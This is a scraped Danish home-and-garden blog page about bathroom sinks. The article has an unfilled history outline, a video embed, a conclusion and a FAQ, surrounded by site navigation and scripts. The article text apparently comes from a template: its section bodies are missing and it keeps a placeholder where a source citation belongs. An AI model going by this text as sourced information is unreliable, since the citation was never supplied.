<p> En historisk gennemgang af håndvaskens udvikling</p>
<p>&#8211; Håndvaskens oprindelse og brug i oldtiden</p>
<p>&#8211; Fremkomsten af moderne håndvaske og deres standardisering</p>
<p>&#8211; Nutidens mangfoldighed af håndvaske og deres materialer og funktioner</p>
<p><span style="width:560px;height:315px;display:block;margin:20px auto 40px;" class="fx-youtube-iframe-box"><br />
                                <iframe style="display:block;margin:auto;border: unset;" width="560" height="315" src="https://www.youtube.com/embed/B_RyDx1vXRI"
                                            title="bathroom" frameborder="0"
                                            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen><br />
                                </iframe><br />
                            </span></p>
<h2>Konklusion:</h2>
<p>En håndvask til badeværelset er en uundværlig del af ethvert hjem. Udover at tjene en praktisk funktion forbedrer den også hygiejnen og tilføjer stil og æstetik til badeværelset. Gennem historien har håndvasken gennemgået betydningsfulde ændringer og udvikling, hvilket har resulteret i et bredt udvalg af valgmuligheder og stilretninger på markedet i dag. Uanset om det er en klassisk eller moderne håndvask, er det vigtigt at vælge en, der opfylder ens behov og præferencer, og som passer harmonisk ind i badeværelsets samlede design.</p>
<h2>(Kilde: [indsæt kildehenvisning her])</h2>
<div class="schema-faq-wrapper">
<h2 style="text-align: center; margin-bottom: 20px;"><span style="border: 1px solid black; padding: 10px 50px;">FAQ</span><br />
		</h2>
<div itemscope itemtype="https://schema.org/FAQPage" style="border: 1px solid black; padding: 20px;">
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Hvordan kan en håndvask bidrage til at forhindre spredning af bakterier?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">En håndvask er uundværlig for god hygiejne, da den giver os et dedikeret sted til at vaske vores hænder. Ved at vaske vores hænder regelmæssigt kan vi effektivt fjerne bakterier og reducere risikoen for sygdomsspredning til os selv og andre.</div>
</p></div>
</p></div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Hvad er forskellen mellem moderne og traditionelle håndvaske til badeværelset?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">Moderne håndvaske til badeværelset tilbyder et bredt udvalg af materialer, former og designs, der passer til forskellige stilarter og præferencer. Traditionelle håndvaske er mere enkle og har ofte et mere klassisk design uden mange ekstraelementer.</div>
</p></div>
</p></div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Hvilke faktorer skal jeg overveje, når jeg vælger en håndvask til mit badeværelse?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">Når du vælger en håndvask til dit badeværelse, skal du først og fremmest overveje størrelsen og formen på håndvasken i forhold til rummets layout. Derudover kan du også tage højde for materialet, stil og funktioner, der passer til din æstetiske smag og behov.</div>
</p></div>
</p></div>
</p></div>
</p></div>
                        
    <div class="czd-section-sitemap">
        <a href="https://boligoghavetrends.dk/sitemap/" class="czd-sitemap-title">
            Få læst flere indlæg her        </a>
    </div>

                        </div>
                    <div class="czd-inner-content-banner czd-middle">
    <div id="BodyMiddleWideBanner728" class="czd-banner czd-banner-m"></div>
    <div id="BodyMiddleMobileBanner320" class="czd-banner czd-banner-s"></div>
</div>                </div>
            </div>
            <aside class="czd-sidebar-block">
                
<div class="czd-sidebar-post">
            <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/maler-til-erhverv-investering-i-din-virksomheds-image/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/11/pixabay-4191398-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            30. november 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/rasmus_lindholm/">Rasmus Lindholm</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/maler-til-erhverv-investering-i-din-virksomheds-image/">
                    <h3 class="czd-short-title">Maler til erhverv: Investering i din virksomheds image</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/senge-i-nordjylland-saadan-vaelger-du-rigtigt/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/11/68e26401d113e-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            05. november 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/malene_jeppesen/">Malene Jeppesen</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/senge-i-nordjylland-saadan-vaelger-du-rigtigt/">
                    <h3 class="czd-short-title">Senge i Nordjylland: sådan vælger du rigtigt</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/droemmen-om-et-kvalitetskoekken/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/10/678039bf481b4-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            09. oktober 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/mia_andersen/">Mia Andersen</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/droemmen-om-et-kvalitetskoekken/">
                    <h3 class="czd-short-title">Drømmen om et kvalitetskøkken</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-banner-block">
            <div id="SidebarSquareBanner200" class="czd-banner czd-sidebar-banner"></div>        </div>
            <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/anlaegsgartner-i-kolding-et-holdbart-udeomraade/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/10/68a875227388e-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            04. oktober 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/thomas_andersen/">Thomas Andersen</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/anlaegsgartner-i-kolding-et-holdbart-udeomraade/">
                    <h3 class="czd-short-title">Anlægsgartner i Kolding: Et holdbart udeområde</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/de-bedste-tips-til-at-forlaenge-levetiden-paa-havemoebler/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pixabay-4397207-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            24. september 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/rasmus_lindholm/">Rasmus Lindholm</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/de-bedste-tips-til-at-forlaenge-levetiden-paa-havemoebler/">
                    <h3 class="czd-short-title">De bedste tips til at forlænge levetiden på havemøbler</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/hvordan-du-skaber-et-harmonisk-udendoersomraade/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pexels-1145257-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            23. september 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/malene_jeppesen/">Malene Jeppesen</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/hvordan-du-skaber-et-harmonisk-udendoersomraade/">
                    <h3 class="czd-short-title">Hvordan du skaber et harmonisk udendørsområde</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/hvordan-dansk-klima-paavirker-behovet-for-vedligeholdelse/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pixabay-7995866-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            15. september 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/mia_andersen/">Mia Andersen</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/hvordan-dansk-klima-paavirker-behovet-for-vedligeholdelse/">
                    <h3 class="czd-short-title">Hvordan dansk klima påvirker behovet for vedligeholdelse</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/de-bedste-traeer-til-smaa-haver/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/zz_Ql3tCN3k-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            14. september 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/thomas_andersen/">Thomas Andersen</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/de-bedste-traeer-til-smaa-haver/">
                    <h3 class="czd-short-title">De bedste træer til små haver</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/stueplanter-som-en-livsstilstrend/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/4SbDro9ND5c-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            12. september 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/rasmus_lindholm/">Rasmus Lindholm</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/stueplanter-som-en-livsstilstrend/">
                    <h3 class="czd-short-title">Stueplanter som en livsstilstrend</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/sensorer-i-haven-overvaagning-af-planter-og-jord/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/q13Zq1Jufks-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            11. september 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/malene_jeppesen/">Malene Jeppesen</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/sensorer-i-haven-overvaagning-af-planter-og-jord/">
                    <h3 class="czd-short-title">Sensorer i haven: Overvågning af planter og jord</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/reparation-af-vinduer-saadan-holder-du-dit-hjem-funktionelt-og-sikkert/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pixabay-2020460-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            09. september 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/mia_andersen/">Mia Andersen</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/reparation-af-vinduer-saadan-holder-du-dit-hjem-funktionelt-og-sikkert/">
                    <h3 class="czd-short-title">Reparation af vinduer: Sådan holder du dit hjem funktionelt og sikkert</h3>
                </a>
            </div>
        </div>
                <div class="czd-sidebar-post__item">
            <a href="https://boligoghavetrends.dk/portraet-af-beroemte-danske-haveentusiaster-gennem-tiden/" class="czd-post-thumbnail">
                <img width="200" height="141" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pexels-334978-200x141.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <div class="czd-sidebar-post__body">
                
    <div class="czd-card-footer">
        <span class="czd-card-footer__time">
            09. september 2025        </span>
        <span class="czd-card-footer__author">
            <a href="https://boligoghavetrends.dk/author/thomas_andersen/">Thomas Andersen</a>        </span>
    </div>

                    <a href="https://boligoghavetrends.dk/portraet-af-beroemte-danske-haveentusiaster-gennem-tiden/">
                    <h3 class="czd-short-title">Portræt af berømte danske haveentusiaster gennem tiden</h3>
                </a>
            </div>
        </div>
        </div>
            </aside>
        </section>
        
    <h2 class="czd-more-news">
        Flere Nyheder    </h2>

                        <div class="czd-main-content__recent">
                                    <div class="czd-main-block__item">
                            <div class="czd-main-block__item__image">
            <a href="https://boligoghavetrends.dk/maler-til-erhverv-investering-i-din-virksomheds-image/" class="czd-post-thumbnail">
        <img width="160" height="160" src="https://boligoghavetrends.dk/wp-content/uploads/2025/11/pixabay-4191398-160x160.jpeg" class="attachment-front-image size-front-image" alt="" decoding="async" />    </a>
        </div>
    <div class="czd-main-block__item__info">
        <span class="czd-main-block__item_date">
            30. november 2025        </span>
        <a href="https://boligoghavetrends.dk/maler-til-erhverv-investering-i-din-virksomheds-image/">
            <h3 class="czd-short-title">Maler til erhverv: Investering i din virksomheds image</h3>
        </a>
    </div>
                    </div>
                                    <div class="czd-main-block__item">
                            <div class="czd-main-block__item__image">
            <a href="https://boligoghavetrends.dk/senge-i-nordjylland-saadan-vaelger-du-rigtigt/" class="czd-post-thumbnail">
        <img width="160" height="160" src="https://boligoghavetrends.dk/wp-content/uploads/2025/11/68e26401d113e-160x160.jpeg" class="attachment-front-image size-front-image" alt="" decoding="async" />    </a>
        </div>
    <div class="czd-main-block__item__info">
        <span class="czd-main-block__item_date">
            05. november 2025        </span>
        <a href="https://boligoghavetrends.dk/senge-i-nordjylland-saadan-vaelger-du-rigtigt/">
            <h3 class="czd-short-title">Senge i Nordjylland: sådan vælger du rigtigt</h3>
        </a>
    </div>
                    </div>
                                    <div class="czd-main-block__item">
                            <div class="czd-main-block__item__image">
            <a href="https://boligoghavetrends.dk/droemmen-om-et-kvalitetskoekken/" class="czd-post-thumbnail">
        <img width="160" height="160" src="https://boligoghavetrends.dk/wp-content/uploads/2025/10/678039bf481b4-160x160.jpeg" class="attachment-front-image size-front-image" alt="" decoding="async" />    </a>
        </div>
    <div class="czd-main-block__item__info">
        <span class="czd-main-block__item_date">
            09. oktober 2025        </span>
        <a href="https://boligoghavetrends.dk/droemmen-om-et-kvalitetskoekken/">
            <h3 class="czd-short-title">Drømmen om et kvalitetskøkken</h3>
        </a>
    </div>
                    </div>
                                    <div class="czd-main-block__item">
                            <div class="czd-main-block__item__image">
            <a href="https://boligoghavetrends.dk/anlaegsgartner-i-kolding-et-holdbart-udeomraade/" class="czd-post-thumbnail">
        <img width="160" height="160" src="https://boligoghavetrends.dk/wp-content/uploads/2025/10/68a875227388e-160x160.jpeg" class="attachment-front-image size-front-image" alt="" decoding="async" />    </a>
        </div>
    <div class="czd-main-block__item__info">
        <span class="czd-main-block__item_date">
            04. oktober 2025        </span>
        <a href="https://boligoghavetrends.dk/anlaegsgartner-i-kolding-et-holdbart-udeomraade/">
            <h3 class="czd-short-title">Anlægsgartner i Kolding: Et holdbart udeområde</h3>
        </a>
    </div>
                    </div>
                                    <div class="czd-main-block__item">
                            <div class="czd-main-block__item__image">
            <a href="https://boligoghavetrends.dk/de-bedste-tips-til-at-forlaenge-levetiden-paa-havemoebler/" class="czd-post-thumbnail">
        <img width="160" height="160" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pixabay-4397207-160x160.jpeg" class="attachment-front-image size-front-image" alt="" decoding="async" />    </a>
        </div>
    <div class="czd-main-block__item__info">
        <span class="czd-main-block__item_date">
            24. september 2025        </span>
        <a href="https://boligoghavetrends.dk/de-bedste-tips-til-at-forlaenge-levetiden-paa-havemoebler/">
            <h3 class="czd-short-title">De bedste tips til at forlænge levetiden på havemøbler</h3>
        </a>
    </div>
                    </div>
                                    <div class="czd-main-block__item">
                            <div class="czd-main-block__item__image">
            <a href="https://boligoghavetrends.dk/hvordan-du-skaber-et-harmonisk-udendoersomraade/" class="czd-post-thumbnail">
        <img width="160" height="160" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pexels-1145257-160x160.jpeg" class="attachment-front-image size-front-image" alt="" decoding="async" />    </a>
        </div>
    <div class="czd-main-block__item__info">
        <span class="czd-main-block__item_date">
            23. september 2025        </span>
        <a href="https://boligoghavetrends.dk/hvordan-du-skaber-et-harmonisk-udendoersomraade/">
            <h3 class="czd-short-title">Hvordan du skaber et harmonisk udendørsområde</h3>
        </a>
    </div>
                    </div>
                            </div>
                <div class="czd-recent-block">
            <div class="czd-recent-block__wrapper">
                        <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/hvordan-dansk-klima-paavirker-behovet-for-vedligeholdelse/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pixabay-7995866-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        15. september 2025                    </div>
                    <a href="https://boligoghavetrends.dk/hvordan-dansk-klima-paavirker-behovet-for-vedligeholdelse/">
                        <h3 class="czd-short-title">
                            Hvordan dansk klima påvirker behovet for vedligeholdelse                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/de-bedste-traeer-til-smaa-haver/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/zz_Ql3tCN3k-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        14. september 2025                    </div>
                    <a href="https://boligoghavetrends.dk/de-bedste-traeer-til-smaa-haver/">
                        <h3 class="czd-short-title">
                            De bedste træer til små haver                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/stueplanter-som-en-livsstilstrend/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/4SbDro9ND5c-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        12. september 2025                    </div>
                    <a href="https://boligoghavetrends.dk/stueplanter-som-en-livsstilstrend/">
                        <h3 class="czd-short-title">
                            Stueplanter som en livsstilstrend                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/sensorer-i-haven-overvaagning-af-planter-og-jord/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/q13Zq1Jufks-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        11. september 2025                    </div>
                    <a href="https://boligoghavetrends.dk/sensorer-i-haven-overvaagning-af-planter-og-jord/">
                        <h3 class="czd-short-title">
                            Sensorer i haven: Overvågning af planter og jord                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/reparation-af-vinduer-saadan-holder-du-dit-hjem-funktionelt-og-sikkert/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pixabay-2020460-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        09. september 2025                    </div>
                    <a href="https://boligoghavetrends.dk/reparation-af-vinduer-saadan-holder-du-dit-hjem-funktionelt-og-sikkert/">
                        <h3 class="czd-short-title">
                            Reparation af vinduer: Sådan holder du dit hjem funktionelt og sikkert                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/portraet-af-beroemte-danske-haveentusiaster-gennem-tiden/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/09/pexels-334978-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        09. september 2025                    </div>
                    <a href="https://boligoghavetrends.dk/portraet-af-beroemte-danske-haveentusiaster-gennem-tiden/">
                        <h3 class="czd-short-title">
                            Portræt af berømte danske haveentusiaster gennem tiden                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/professionelt-malerarbejde-i-kolding/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/06/67c8b72f48581-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        07. juni 2025                    </div>
                    <a href="https://boligoghavetrends.dk/professionelt-malerarbejde-i-kolding/">
                        <h3 class="czd-short-title">
                            Professionelt malerarbejde i Kolding                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/emaljering-af-badekar-en-guide-til-holdbare-og-smukke-resultater/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/05/6822551d350ab-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        17. maj 2025                    </div>
                    <a href="https://boligoghavetrends.dk/emaljering-af-badekar-en-guide-til-holdbare-og-smukke-resultater/">
                        <h3 class="czd-short-title">
                            Emaljering af badekar: En guide til holdbare og smukke resultater                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/braendetaarn-en-effektiv-loesning-til-opvarmning/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/05/4a242af6db7c163371abd43610a476558fb9fa1f-308x175.jpg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        08. maj 2025                    </div>
                    <a href="https://boligoghavetrends.dk/braendetaarn-en-effektiv-loesning-til-opvarmning/">
                        <h3 class="czd-short-title">
                            Brændetårn: en effektiv løsning til opvarmning                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/det-professionelle-toemrerfirma-naar-kvalitet-moeder-erfaring/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2025/01/677ac25e244b4-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        16. januar 2025                    </div>
                    <a href="https://boligoghavetrends.dk/det-professionelle-toemrerfirma-naar-kvalitet-moeder-erfaring/">
                        <h3 class="czd-short-title">
                            Det professionelle tømrerfirma: når kvalitet møder erfaring                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/fugemand-koebenhavn-professionel-fugeservice-i-hovedstaden/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2024/12/pixabay-1451493-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        11. december 2024                    </div>
                    <a href="https://boligoghavetrends.dk/fugemand-koebenhavn-professionel-fugeservice-i-hovedstaden/">
                        <h3 class="czd-short-title">
                            Fugemand København: Professionel fugeservice i Hovedstaden                        </h3>
                    </a>
                </div>
            </div>
                    <div class="czd-recent-block__wrapper__item">
                    <a href="https://boligoghavetrends.dk/skab-et-aabent-og-stilfuldt-hjem-med-franske-doere/" class="czd-post-thumbnail">
        <img width="308" height="175" src="https://boligoghavetrends.dk/wp-content/uploads/2024/12/pixabay-1983693-308x175.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="czd-recent-block__wrapper__item__info">
                    <div class="czd-recent-block__wrapper__item__date czd-post-date">
                        05. december 2024                    </div>
                    <a href="https://boligoghavetrends.dk/skab-et-aabent-og-stilfuldt-hjem-med-franske-doere/">
                        <h3 class="czd-short-title">
                            Skab et åbent og stilfuldt hjem med franske døre                        </h3>
                    </a>
                </div>
            </div>
            </div>
        </div>
    </div>

</div>
<div class="czd-right-banner-block">
    <div id="RightSidebarScrollBanner300" class="czd-banner"></div></div>
</div>
<footer class="czd-site-footer">
    <div class="czd-max-width-content czd-container-fluid">
        <div class="czd-site-footer__wrapper">
            <div class="czd-site-footer__wrapper__address">
                <h4>
                    Adresse                </h4>
                <img class="czd-contact-image-footer" src="https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/images/contact_image_footer.svg">
                                    <p>web:
                        <a href="https://www.klikko.dk/" target="_blank" class="czd-ext-link">
                            www.klikko.dk/
                        </a>
                    </p>
                            </div>
            <div>
                <h4>
                    Menu                </h4>
                <div class="menu-klikko-footer-menu-container"><ul id="menu-klikko-footer-menu" class="menu"><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://boligoghavetrends.dk/annoncering/">Annoncering</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://boligoghavetrends.dk/om-os/">Om os</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-429"><a rel="privacy-policy" href="https://boligoghavetrends.dk/cookies/">Cookies</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://boligoghavetrends.dk/kontakt-os/">Kontakt os</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://boligoghavetrends.dk/sitemap/">Sitemap</a></li>
</ul></div>            </div>
        </div>
    </div>
</footer>
</main>


<div id="czd-cookie-notice" class="czd-cookie-notice">
    <div class="czd-cookie-notice-container">
        <span id="czd-cn-notice-text" class="czd-cn-text-container">
           På vores website bruges cookies til at huske dine indstillinger, statistik og personalisering af indhold og annoncer. Denne information deles med tredjepart. Ved fortsat brug af websiden godkender du cookiepolitikken.        </span>
        <div id="czd-cn-notice-buttons">
            <span id="czd-cn-accept-cookie" class="czd-cn-button czd-cn-accept-cookie" data-cookie-set="accept">
                Ok            </span>
            <a href="https://boligoghavetrends.dk/cookies/" class="czd-cn-button czd-cn-more-info" target="_blank">
                Privatlivspolitik            </a>
            <span id="czd-cn-close-notice" class="czd-cn-close-icon" data-cookie-set="accept"></span>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/klikko7_c_04_06_2025/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="theme-a-main-script-js-extra">
/* <![CDATA[ */
var klikko_ajax = {"url":"https://boligoghavetrends.dk/wp-admin/admin-ajax.php","theme_uri":"https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025"};
//# sourceURL=theme-a-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/js/app.js?ver=1768896902" id="theme-a-main-script-js"></script>
<script type="text/javascript" src="https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/js/app_jquery.js?ver=1768896902" id="theme-a-main-script-jquery-js"></script>
<script type="text/javascript" src="https://boligoghavetrends.dk/wp-content/themes/klikko7_c_04_06_2025/dest/js/lib/owl.carousel.min.js?ver=1" id="theme-a-owl-js"></script>
